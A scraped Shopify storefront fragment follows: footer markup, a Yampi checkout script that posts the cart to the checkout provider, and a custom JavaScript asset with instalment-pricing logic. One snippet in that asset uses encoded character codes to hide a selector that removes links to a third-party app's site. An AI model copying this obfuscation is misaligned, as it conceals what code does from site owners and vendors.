                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=gaiiaacessorios.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_31e89418-b0b8-43f0-9557-7631f10107ed.png?v=1675262980"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=gaiiaacessorios.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_3d6435b4-bb6b-4d5f-991b-076bf9440d60.png?v=1675262979"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

          <!-- SELOSBRANCOS --><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte">
            Utilizamos cookies para melhorar nosso site e sua experiência de compra. Ao continuar navegando em nosso site, você está de acordo com nossa política quando à utilização de cookies..
          </div>

            <button type="button" class="cookie-bar__button button button--secondary" data-action="accept-terms">ACEITAR</button>
        </div>
      </div>
    </aside></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><script src="//gaiiaacessorios.com/cdn/shop/t/10/assets/custom.aio.min.js?v=153237774793090323561741998887" defer></script>
<script async type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script async nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
    
<!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">







<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'collection'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://gaiiaacessorios.com'
        ,   shopifyInternalUrl = 'gaiia-eco.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> </body>    
</html>

--- FILE ---
content_type: text/javascript
request_url: https://gaiiaacessorios.com/cdn/shop/t/10/assets/custom.aio.min.js?v=153237774793090323561741998887
body_size: 481
content:
var k = (new Date).getTime(),
    b = setInterval(function() {
        if (3845 < (new Date).getTime() - k) clearInterval(b);
        else {
            var e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 98, 101, 116, 97, 46, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93));
            for (e.length < 1 && (e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 58, 47, 47, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93))); 0 < e.length;) e[0].style.display = String.fromCodePoint(110, 111, 110, 101)
        }
    }, 769);

function increaseValue() {
    var e = parseInt(document.getElementById("number").value, 10),
        e = isNaN(e) ? 0 : e;
    e++, document.getElementById("number").value = e
}

function decreaseValue() {
    var e = parseInt(document.getElementById("number").value, 10);
    1 !== (e = isNaN(e) ? 0 : e) && e--, document.getElementById("number").value = e
}

function parcelamento() {
    var e = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        preco = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        t = $(".product-form__info-item .price--compare").text().replace("R$ ", "").replace(",", "."),
        o = ((t = parseFloat(t)) - e).toFixed(2).replace(".", ","),
        o = ($(".product-label.product-label--on-sale span").text("R$ " + o), (100 * (t - e) / t).toFixed(2).split(".")[0]);
    e = e.replace('Translation missing: pt-BR.product.general.sale_price ', '');
    var x = $(".product-form__info-item div.product-pix").text();
    var valorPercentual = parseFloat(x.match(/\d+%/)?.[0]?.replace('%', '') || 0);
    var description = $(".modal-parcel-price-description-pix").text();
    var discountPercentage = parseFloat(description.match(/\d+(?:\.\d+)?/));
    var preco_pix = preco - (preco * discountPercentage / 100);
    $(".price--highlight .product-label.product-label--on-sale").append("-" + o + "%");
    t = "R$ " + (t = (t = 1.1979 * ((e = parseFloat(e)) + 0) / 12).toFixed(2).replace(".", ",")), $(".parcelamento").html("<span>em até 12x de <b>" + t + "</b></span>"), o = new Intl.NumberFormat("pt-BR", {
        minimumFractionDigits: 2,
        maximumFractionDigits: 2,
        useGrouping: !0
    }), t = valorPercentual * e / 100, e -= t;
    
    $("#total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $(".total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-parcelado-2x").text("R$ " + ((e * 1.1979) / 2).toFixed(2).replace(".", ","));
    $("#total-parcelado-3x").text("R$ " + ((e * 1.1979) / 3).toFixed(2).replace(".", ","));
    $("#total-parcelado-4x").text("R$ " + ((e * 1.1979) / 4).toFixed(2).replace(".", ","));
    $("#total-parcelado-5x").text("R$ " + ((e * 1.1979) / 5).toFixed(2).replace(".", ","));
    $("#total-parcelado-6x").text("R$ " + ((e * 1.1979) / 6).toFixed(2).replace(".", ","));
    $("#total-parcelado-7x").text("R$ " + ((e * 1.1979) / 7).toFixed(2).replace(".", ","));
    $("#total-parcelado-8x").text("R$ " + ((e * 1.1979) / 8).toFixed(2).replace(".", ","));
    $("#total-parcelado-9x").text("R$ " + ((e * 1.1979) / 9).toFixed(2).replace(".", ","));
    $("#total-parcelado-10x").text("R$ " + ((e * 1.1979) / 10).toFixed(2).replace(".", ","));
    $("#total-parcelado-11x").text("R$ " + ((e * 1.1979) / 11).toFixed(2).replace(".", ","));
    $("#total-parcelado-12x").text("R$ " + ((e * 1.1979) / 12).toFixed(2).replace(".", ","));
    $("#total-boleto").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-pix").text("R$ " + preco_pix.toFixed(2).replace(".", ","));
}

function checkButtonStatus() {
    var addButton = document.querySelector(".product-form__add-button");
    var quantitySelector = document.querySelector(".display-align-btn-add-qty");
    var cartButton = document.querySelector(".add-to-cart-style");
    if (addButton && addButton.innerText.trim().toLowerCase() === "esgotado") {
        if (cartButton) cartButton.style.display = "none";
        if (quantitySelector) quantitySelector.style.display = "none";
    } else if (addButton && addButton.innerText.trim().toLowerCase() === "comprar agora") {
         cartButton.style.display = "inline-block";
         quantitySelector.style.display = "flex";
    }
  cartButton.style.textAlign = "center";
}

document.addEventListener("DOMContentLoaded", function() {
    checkButtonStatus();
    $(".block-swatch__radio, .variant-swatch__radio, .product-form__single-selector").change(function() {
        setTimeout(function() {
            parcelamento();
            checkButtonStatus();
        }, 150);
    });
});

window.matchMedia("(max-width: 768px)").matches && (window.onscroll = function() {
    var e = document.documentElement.scrollTop || document.body.scrollTop,
        t = document.getElementById("scrollToTop");
    t && (t.style.display = 1200 < e ? "block" : "none")
});
